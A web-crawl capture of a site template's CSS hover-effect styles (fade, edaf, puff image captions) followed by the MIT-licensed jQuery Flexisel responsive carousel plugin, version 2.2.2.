figure.fadeck .imageeffectck_title, figure.effectck-fadeck .imageeffectck_title {
	float: none;
}

figure.fadeck .imageeffectck_desc.icon-links a,figure.effectck-fadeck .imageeffectck_desc.icon-links a {
	float: right;
	color: #3c4a50;
	font-size: 1.4em;
}

figure.fadeck:hover .imageeffectck_desc.icon-links a:hover,
figure.fadeck:hover .imageeffectck_desc.icon-links a:focus {
	color: #252d31;
}

figure.fadeck .imageeffectck_desc.description,figure.effectck-fadeck .imageeffectck_desc.description {
	position: absolute;
	bottom: 8em;
	padding: 2em;
	color: #fff;
	text-transform: none;
	font-size: 90%;
	opacity: 0;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
	-webkit-backface-visibility: hidden; /* Fix for Chrome 37.0.2062.120 (Mac) */
}

figure.fadeck .imageeffectck_title,
figure.fadeck .imageeffectck_title,
figure.effectck-fadeck .imageeffectck_desc.icon-links a,
figure.effectck-fadeck .imageeffectck_desc.icon-links a {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,200%,0);
	transform: translate3d(0,200%,0);
}

figure.fadeck .imageeffectck_desc.icon-links a span::before,
figure.effectck-fadeck .imageeffectck_desc.icon-links a span::before{
	display: inline-block;
	padding: 8px 10px;
	font-family: 'feathericons';
	speak: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}


figure.fadeck .imageeffectck_title,
figure.effectck-fadeck .imageeffectck_title {
	display: inline-block;
}

figure.fadeck:hover .imageeffectck_desc.description,
figure.effectck-fadeck:hover .imageeffectck_desc.description {
	opacity: 1;
}

figure.fadeck:hover img,
figure.effectck-fadeck:hover img {
	opacity: 0.5;
}

figure.fadeck:hover figcaption,
figure.effectck-fadeck:hover figcaption,
figure.fadeck:hover .imageeffectck_title,
figure.effectck-fadeck:hover .imageeffectck_title,
figure.fadeck:hover .imageeffectck_desc.icon-links a,
figure.effectck-fadeck:hover .imageeffectck_desc.icon-links a {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.fadeck:hover .imageeffectck_title,
figure.effectck-fadeck:hover .imageeffectck_title {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

figure.fadeck:hover .imageeffectck_desc.icon-links a:nth-child(3),
figure.effectck-fadeck:hover .imageeffectck_desc.icon-links a:nth-child(3) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

figure.fadeck:hover .imageeffectck_desc.icon-links a:nth-child(2),
figure.effectck-fadeck:hover .imageeffectck_desc.icon-links a:nth-child(2) {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}

figure.fadeck:hover .imageeffectck_desc.icon-links a:first-child,
figure.effectck-fadeck:hover .imageeffectck_desc.icon-links a:first-child {
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
}

/*---------------*/
/***** Edafck *****/
/*---------------*/

figure.edafck,
figure.effectck-edafck {
	background: none;
}

figure.edafck figcaption,
figure.effectck-edafck figcaption {
	top: auto;
	bottom: 0;
	padding: 1em;
	height: 50%;
	background: rgba(255,255,255,0.7);
	color: #3c4a50;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,100%,0);
	transform: translate3d(0,100%,0);
}

figure.edafck img,
figure.effectck-edafck img {
	opacity: 0.5;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
	-webkit-backface-visibility: hidden;
}

figure.edafck .imageeffectck_title,
figure.effectck-edafck .imageeffectck_title {
	float: none;
}

figure.edafck .imageeffectck_desc.icon-links a,
figure.effectck-edafck .imageeffectck_desc.icon-links a {
	float: right;
	color: #3c4a50;
	font-size: 1.4em;
}

figure.edafck:hover .imageeffectck_desc.icon-links a:hover,
figure.effectck-edafck:hover .imageeffectck_desc.icon-links a:hover,
figure.edafck:hover .imageeffectck_desc.icon-links a:focus,
figure.effectck-edafck:hover .imageeffectck_desc.icon-links a:focus {
	color: #252d31;
}

figure.edafck .imageeffectck_desc.description,
figure.effectck-edafck .imageeffectck_desc.description {
	position: absolute;
	bottom: 8em;
	padding: 2em;
	color: #fff;
	text-transform: none;
	font-size: 90%;
	opacity: 0;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
	-webkit-backface-visibility: hidden; /* Fix for Chrome 37.0.2062.120 (Mac) */
}

figure.edafck .imageeffectck_title,
figure.effectck-edafck .imageeffectck_title,
figure.edafck .imageeffectck_desc.icon-links a,
figure.effectck-edafck .imageeffectck_desc.icon-links a {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,200%,0);
	transform: translate3d(0,200%,0);
}

figure.edafck .imageeffectck_desc.icon-links a span::before,
figure.effectck-edafck .imageeffectck_desc.icon-links a span::before {
	display: inline-block;
	padding: 8px 10px;
	font-family: 'feathericons';
	speak: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}


figure.edafck .imageeffectck_title,
figure.effectck-edafck .imageeffectck_title {
	display: inline-block;
}

figure.edafck:hover .imageeffectck_desc.description,
figure.effectck-edafck:hover .imageeffectck_desc.description {
	opacity: 1;
}

figure.edafck:hover img,
figure.effectck-edafck:hover img {
	opacity: 1;
}

figure.edafck:hover figcaption,
figure.effectck-edafck:hover figcaption,
figure.edafck:hover .imageeffectck_title,
figure.effectck-edafck:hover .imageeffectck_title,
figure.edafck:hover .imageeffectck_desc.icon-links a,
figure.effectck-edafck:hover .imageeffectck_desc.icon-links a {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.edafck:hover .imageeffectck_title,
figure.effectck-edafck:hover .imageeffectck_title {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

figure.edafck:hover .imageeffectck_desc.icon-links a:nth-child(3),
figure.effectck-edafck:hover .imageeffectck_desc.icon-links a:nth-child(3) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

figure.edafck:hover .imageeffectck_desc.icon-links a:nth-child(2),
figure.effectck-edafck:hover .imageeffectck_desc.icon-links a:nth-child(2) {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}

figure.edafck:hover .imageeffectck_desc.icon-links a:first-child,
figure.effectck-edafck:hover .imageeffectck_desc.icon-links a:first-child {
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
}


/*---------------*/
/***** Puffck *****/
/*---------------*/

figure.puffck,
figure.effectck-puffck {
	background: none;
	overflow: visible;
}

figure.puffck figcaption,
figure.effectck-puffck figcaption {
	top: auto;
	bottom: 0;
	padding: 1em;
	height: 0;
	background: rgba(255,255,255,0.7);
	color: #3c4a50;
	/*-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,100%,0);
	transform: translate3d(0,100%,0);*/
	overflow: hidden;
	opacity: 0;
	-webkit-transition: all 0.35s;
	transition: all 0.35s;
}

figure.puffck img,
figure.effectck-puffck img {
	scale: 1;
	opacity: 1;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
	-webkit-backface-visibility: hidden;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.puffck .imageeffectck_title,
figure.effectck-puffck .imageeffectck_title {
	float: none;
}

figure.puffck .imageeffectck_desc.icon-links a,
figure.effectck-puffck .imageeffectck_desc.icon-links a {
	float: right;
	color: #3c4a50;
	font-size: 1.4em;
}

figure.puffck:hover .imageeffectck_desc.icon-links a:hover,
figure.effectck-puffck:hover .imageeffectck_desc.icon-links a:hover,
figure.puffck:hover .imageeffectck_desc.icon-links a:focus,
figure.effectck-puffck:hover .imageeffectck_desc.icon-links a:focus {
	color: #252d31;
}

figure.puffck .imageeffectck_desc.description,
figure.effectck-puffck .imageeffectck_desc.description {
	position: absolute;
	bottom: 8em;
	padding: 2em;
	color: #fff;
	text-transform: none;
	font-size: 90%;
	opacity: 0;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
	-webkit-backface-visibility: hidden; /* Fix for Chrome 37.0.2062.120 (Mac) */
}

figure.puffck .imageeffectck_title,
figure.effectck-puffck .imageeffectck_title,
figure.puffck .imageeffectck_desc.icon-links a,
figure.effectck-puffck .imageeffectck_desc.icon-links a {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,200%,0);
	transform: translate3d(0,200%,0);
}

figure.puffck .imageeffectck_desc.icon-links a span::before,
figure.effectck-puffck .imageeffectck_desc.icon-links a span::before {
	display: inline-block;
	padding: 8px 10px;
	font-family: 'feathericons';
	speak: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}


figure.puffck .imageeffectck_title,
figure.effectck-puffck .imageeffectck_title {
	display: inline-block;
}

figure.puffck:hover .imageeffectck_desc.description,
figure.effectck-puffck:hover .imageeffectck_desc.description {
	opacity: 1;
}

figure.puffck:hover img,
figure.effectck-puffck:hover img {
	z-index: 99;
	-webkit-transform: translate3d(0,0,0) scale(1.2);
	transform: translate3d(0,0,0) scale(1.2);
}

figure.puffck:hover figcaption,
figure.effectck-puffck:hover figcaption {
	opacity: 1;
	height: 50%;
}

figure.puffck:hover figcaption,
figure.effectck-puffck:hover figcaption,
figure.puffck:hover .imageeffectck_title,
figure.effectck-puffck:hover .imageeffectck_title,
figure.puffck:hover .imageeffectck_desc.icon-links a,
figure.effectck-puffck:hover .imageeffectck_desc.icon-links a {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
	z-index: 100;
}

figure.puffck:hover .imageeffectck_title,
figure.effectck-puffck:hover .imageeffectck_title {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

figure.puffck:hover .imageeffectck_desc.icon-links a:nth-child(3),
figure.effectck-puffck:hover .imageeffectck_desc.icon-links a:nth-child(3) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

figure.puffck:hover .imageeffectck_desc.icon-links a:nth-child(2),
figure.effectck-puffck:hover .imageeffectck_desc.icon-links a:nth-child(2) {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}

figure.puffck:hover .imageeffectck_desc.icon-links a:first-child,
figure.effectck-puffck:hover .imageeffectck_desc.icon-links a:first-child {
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
}


/* Media queries */
/*
@media screen and (max-width: 50em) {
	figure.imageeffectck {
		display: inline-block;
		float: none;
		margin: 10px auto;
		width: 100%;
	}
}


@media screen and (max-width: 50em) {
	figure.imageeffectck {
		display: inline-block;
		float: none;
		margin: 10px auto;
		width: 100%;
	}
}*/




--- FILE ---
content_type: application/javascript
request_url: http://thaistonecenter.com/templates/joothemes-it/js/jquery.flexisel.js
body_size: 15581
content:
/*
* File: jquery.flexisel.js
* Version: 2.2.2
* Description: Responsive carousel jQuery plugin
* Author: 9bit Studios
* Copyright 2016, 9bit Studios
* http://www.9bitstudios.com
* Free to use and abuse under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
*/

(function ($) {

    $.fn.flexisel = function (options) {

        var defaults = $.extend({
            visibleItems: 7,
            itemsToScroll: 3,
            animationSpeed: 400,
            infinite: true,
            navigationTargetSelector: null,
            autoPlay: {
                enable: false,
                interval: 5000,
                pauseOnHover: true
            },
            responsiveBreakpoints: {
                portrait: {
                    changePoint:480,
                    visibleItems: 1,
                    itemsToScroll: 1
                },
                landscape: {
                    changePoint:640,
                    visibleItems: 2,
                    itemsToScroll: 1
                },
                tablet: {
                    changePoint:768,
                    visibleItems: 3,
                    itemsToScroll: 1
                },
                tablet2: {
                    changePoint:990,
                    visibleItems: 4,
                    itemsToScroll: 1
                }
            },
            loaded: function(){ },
            before: function(){ },
            after: function(){ },
            resize: function(){ }
        }, options);

        /******************************
        Private Variables
        *******************************/

        var object = $(this);
        var settings = $.extend(defaults, options);
        var itemsWidth;
        var canNavigate = true;
        var itemCount;
        var itemsVisible = settings.visibleItems;
        var itemsToScroll = settings.itemsToScroll;
        var responsivePoints = [];
        var resizeTimeout;
        var autoPlayInterval;

        /******************************
        Public Methods
        *******************************/

        var methods = {

            init: function() {
                return this.each(function () {
                    methods.appendHTML();
                    methods.setEventHandlers();
                    methods.initializeItems();
                });
            },

            /******************************
            Initialize Items
            *******************************/

            initializeItems: function() {

                var obj = settings.responsiveBreakpoints;
                for(var i in obj) { responsivePoints.push(obj[i]); }
                responsivePoints.sort(function(a, b) { return a.changePoint - b.changePoint; });
                var childSet = object.children();
                childSet.first().addClass("index");
                itemsWidth = methods.getCurrentItemWidth();
                itemCount = childSet.length;
                childSet.width(itemsWidth);
                if(settings.infinite) {
                    methods.offsetItemsToBeginning(Math.floor(childSet.length / 2));
                    object.css({
                        'left': -itemsWidth * Math.floor(childSet.length / 2)
                    });
                }
                $(window).trigger('resize');
                object.fadeIn();
                settings.loaded.call(this, object);

            },

            /******************************
            Append HTML
            *******************************/

            appendHTML: function() {

                object.addClass("nbs-flexisel-ul");
                object.wrap("<div class='nbs-flexisel-container'><div class='nbs-flexisel-inner'></div></div>");
                object.find("li").addClass("nbs-flexisel-item");

                if(settings.navigationTargetSelector && $(settings.navigationTargetSelector).length > 0) {
                    $("<div class='nbs-flexisel-nav-left'></div><div class='nbs-flexisel-nav-right'></div>").appendTo(settings.navigationTargetSelector);
                } else {
                    settings.navigationTargetSelector = object.parent();
                    $("<div class='nbs-flexisel-nav-left'></div><div class='nbs-flexisel-nav-right'></div>").insertAfter(object);
                }

                if(settings.infinite) {
                    var childSet = object.children();
                    var cloneContentBefore = childSet.clone();
                    var cloneContentAfter = childSet.clone();
                    object.prepend(cloneContentBefore);
                    object.append(cloneContentAfter);
                }

            },


            /******************************
            Set Event Handlers
            *******************************/
            setEventHandlers: function() {
                var self = this;
                var childSet = object.children();

                $(window).on("resize", function(event){
                    canNavigate = false;
                    clearTimeout(resizeTimeout);
                    resizeTimeout = setTimeout(function(){
                        canNavigate = true;
                        methods.calculateDisplay();
                        itemsWidth = methods.getCurrentItemWidth();
                        childSet.width(itemsWidth);

                        if(settings.infinite) {
                            object.css({
                                'left': -itemsWidth * Math.floor(childSet.length / 2)
                            });
                        } else {
                            methods.clearDisabled();
                            $(settings.navigationTargetSelector).find(".nbs-flexisel-nav-left").addClass('disabled');
                            object.css({
                                'left': 0
                            });
                        }

                        settings.resize.call(self, object);

                    }, 100);

                });

                $(settings.navigationTargetSelector).find(".nbs-flexisel-nav-left").on("click", function (event) {
                    methods.scroll(true);
                });

                $(settings.navigationTargetSelector).find(".nbs-flexisel-nav-right").on("click", function (event) {
                    methods.scroll(false);
                });

                if(settings.autoPlay.enable) {

                    methods.setAutoplayInterval();

                    if (settings.autoPlay.pauseOnHover === true) {
                        object.on({
                            mouseenter : function() {
                                canNavigate = false;
                            },
                            mouseleave : function() {
                                canNavigate = true;
                            }
                        });
                    }

                }

                object[0].addEventListener('touchstart', methods.touchHandler.handleTouchStart, false);
                object[0].addEventListener('touchmove', methods.touchHandler.handleTouchMove, false);

            },

            /******************************
            Calculate Display
            *******************************/

            calculateDisplay: function() {
                var contentWidth = $('html').width();
                var largestCustom = responsivePoints[responsivePoints.length-1].changePoint; // sorted array

                for(var i in responsivePoints) {

                    if(contentWidth >= largestCustom) { // set to default if width greater than largest custom responsiveBreakpoint
                        itemsVisible = settings.visibleItems;
                        itemsToScroll = settings.itemsToScroll;
                        break;
                    }
                    else { // determine custom responsiveBreakpoint to use

                        if(contentWidth < responsivePoints[i].changePoint) {
                            itemsVisible = responsivePoints[i].visibleItems;
                            itemsToScroll = responsivePoints[i].itemsToScroll;
                            break;
                        }
                        else {
                            continue;
                        }
                    }
                }

            },

            /******************************
            Scroll
            *******************************/

            scroll: function(reverse) {

                if(typeof reverse === 'undefined') { reverse = true }

                if(canNavigate == true) {
                    canNavigate = false;
                    settings.before.call(this, object);
                    itemsWidth = methods.getCurrentItemWidth();

                    if(settings.autoPlay.enable) {
                        clearInterval(autoPlayInterval);
                    }

                    if(!settings.infinite) {

                        var scrollDistance = itemsWidth * itemsToScroll;

                        if(reverse) {
                            object.animate({
                                'left': methods.calculateNonInfiniteLeftScroll(scrollDistance)
                            }, settings.animationSpeed, function(){
                                settings.after.call(this, object);
                                canNavigate = true;
                            });

                        } else {
                            object.animate({
                                'left': methods.calculateNonInfiniteRightScroll(scrollDistance)
                            },settings.animationSpeed, function(){
                                settings.after.call(this, object);
                                canNavigate = true;
                            });
                        }



                    } else {
                        object.animate({
                            'left' : reverse ? "+=" + itemsWidth * itemsToScroll : "-=" + itemsWidth * itemsToScroll
                        }, settings.animationSpeed, function() {
                            settings.after.call(this, object);
                            canNavigate = true;

                            if(reverse) {
                                methods.offsetItemsToBeginning(itemsToScroll);
                            } else {
                                methods.offsetItemsToEnd(itemsToScroll);
                            }
                            methods.offsetSliderPosition(reverse);

                        });
                    }

                    if(settings.autoPlay.enable) {
                        methods.setAutoplayInterval();
                    }

                }
            },

            touchHandler: {

                xDown: null,
                yDown: null,
                handleTouchStart: function(evt) {
                    this.xDown = evt.touches[0].clientX;
                    this.yDown = evt.touches[0].clientY;
                },
                handleTouchMove: function (evt) {
                    if (!this.xDown || !this.yDown) {
                        return;
                    }

                    var xUp = evt.touches[0].clientX;
                    var yUp = evt.touches[0].clientY;

                    var xDiff = this.xDown - xUp;
                    var yDiff = this.yDown - yUp;

                    // only comparing xDiff
                    // compare which is greater against yDiff to determine whether left/right or up/down  e.g. if (Math.abs( xDiff ) > Math.abs( yDiff ))
                    if (Math.abs( xDiff ) > 0) {
                        if ( xDiff > 0 ) {
                            // swipe left
                            methods.scroll(false);
                        } else {
                            //swipe right
                            methods.scroll(true);
                        }
                    }

                    /* reset values */
                    this.xDown = null;
                    this.yDown = null;
                    canNavigate = true;
                }
            },

            /******************************
            Utility Functions
            *******************************/

            getCurrentItemWidth: function() {
                return (object.parent().width())/itemsVisible;
            },

            offsetItemsToBeginning: function(number) {
                if(typeof number === 'undefined') { number = 1 }
                for(var i = 0; i < number; i++) {
                    object.children().last().insertBefore(object.children().first());
                }
            },

            offsetItemsToEnd: function(number) {
                if(typeof number === 'undefined') { number = 1 }
                for(var i = 0; i < number; i++) {
                    object.children().first().insertAfter(object.children().last());
                }
            },

            offsetSliderPosition: function(reverse) {
                var left = parseInt(object.css('left').replace('px', ''));
                if (reverse) {
                    left = left - itemsWidth * itemsToScroll;
                } else {
                    left = left + itemsWidth * itemsToScroll;
                }
                object.css({
                    'left': left
                });
            },

            getOffsetPosition: function() {
                return parseInt(object.css('left').replace('px', ''));
            },

            calculateNonInfiniteLeftScroll: function(toScroll) {

                methods.clearDisabled();
                if(methods.getOffsetPosition() + toScroll >= 0) {
                    $(settings.navigationTargetSelector).find(".nbs-flexisel-nav-left").addClass('disabled');
                    return 0;
                } else {
                    return methods.getOffsetPosition() + toScroll;
                }
            },

            calculateNonInfiniteRightScroll: function(toScroll){

                methods.clearDisabled();
                var negativeOffsetLimit = (itemCount * itemsWidth) - (itemsVisible * itemsWidth);

                if(methods.getOffsetPosition() - toScroll <= -negativeOffsetLimit) {
                    $(settings.navigationTargetSelector).find(".nbs-flexisel-nav-right").addClass('disabled');
                    return -negativeOffsetLimit;
                } else {
                    return methods.getOffsetPosition() - toScroll;
                }
            },

            setAutoplayInterval: function(){
                autoPlayInterval = setInterval(function() {
                    if (canNavigate) {
                        methods.scroll(false);
                    }
                }, settings.autoPlay.interval);
            },

            clearDisabled: function() {
                var parent = $(settings.navigationTargetSelector);
                parent.find(".nbs-flexisel-nav-left").removeClass('disabled');
                parent.find(".nbs-flexisel-nav-right").removeClass('disabled');
            }

        };

        if (methods[options]) {     // $("#element").pluginName('methodName', 'arg1', 'arg2');
            return methods[options].apply(this, Array.prototype.slice.call(arguments, 1));
        } else if (typeof options === 'object' || !options) {     // $("#element").pluginName({ option: 1, option:2 });
            return methods.init.apply(this);
        } else {
            $.error( 'Method "' +  method + '" does not exist in flexisel plugin!');
        }
};

})(jQuery);
